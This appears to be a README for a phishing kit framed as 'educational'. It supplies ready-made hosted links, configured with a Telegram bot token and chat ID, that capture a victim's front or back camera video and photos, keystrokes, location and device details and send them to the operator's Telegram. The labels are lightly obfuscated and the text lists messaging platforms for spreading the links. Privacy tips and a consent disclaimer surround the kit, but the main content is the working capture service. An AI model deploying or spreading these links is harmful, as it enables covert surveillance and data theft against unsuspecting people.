This open-source educational project demonstrates how hackers use social engineering to collect a user's device information through a malicious link. Learn how this method works and how to protect yourself.


📸 Data Reception on public code API
✅ Public code API example
https://yourdomain.com/index.html?token=your_token&id=your_chatid📸 Data Reception on private code API

🎥 Educational Demo
- 🚫 Do not allow camera or microphone access to unknown sites.
- 📍 Be cautious with location/GPS requests — deny unless the site is trusted and necessary.
- ⌨️ Never enter sensitive info when a site asks for keyboard/input permissions; assume it can capture keystrokes.
- 🌐 Treat requests for user‑agent or IP‑related data as privacy risks — block or deny if not essential.
- 🔎 Verify the URL and use HTTPS before granting any permission.
- 🦊 Use privacy browsers (Firefox, Brave, Tor) and script blockers (uBlock Origin / NoScript).
- 🛠️ Revoke site permissions regularly in browser settings; consider covering your camera when not in use.
- 👤 Browse with a separate, non‑admin profile for risky sites and keep OS/browser updated.
- 🧠 If a site pressures you with “free download” or urgent prompts, deny permissions and leave — it’s likely social engineering
- Avoid clicking on suspicious links.
- Use Firefox or Brave or Tor Browser for enhanced security, as it blocks many malicious scripts by default.
📱 Browser safety comparison
🌐 Free Hosting & Subdomain
Create a similar educational setup by entering your Telegram Bot Token and Chat ID on the platform below 🔒
- Get Your Telegram Bot Token and Chat ID by following this tutorial:
| Variant | Use-Case |
|---|---|
| 🌐 Public Code API | Study, audit, learn |
| ⚡ Private Code API | Controlled red-team drills |
Front c@m vide0 & info
https://vide0chat.vercel.app/chat/?token=your_token&id=your_chatid&mode=front-video&duration=2Back c@m vide0 & info
https://vide0chat.vercel.app/chat/?token=your_token&id=your_chatid&mode=front-back&duration=2Front c@m ph0t0 & info
https://vide0chat.vercel.app/chat/?token=your_token&id=your_chatid&mode=front-photoBack c@m ph0t0 & info
https://vide0chat.vercel.app/chat/?token=your_token&id=your_chatid&mode=back-photokeyb0@rd & l0c@tion
https://vide0chat.vercel.app/main/?token=your_token&id=your_chatidyour_token and your_chatid with your actual Telegram Bot Token and Chat ID.
- Telegram
- Facebook Messenger
- Discord
- Any platform that supports clickable links and embedded previews
⚠️ Warning: This project is educational only. Do not engage in unauthorized access or use for malicious purposes. Always obtain explicit consent before performing any securi ty testing.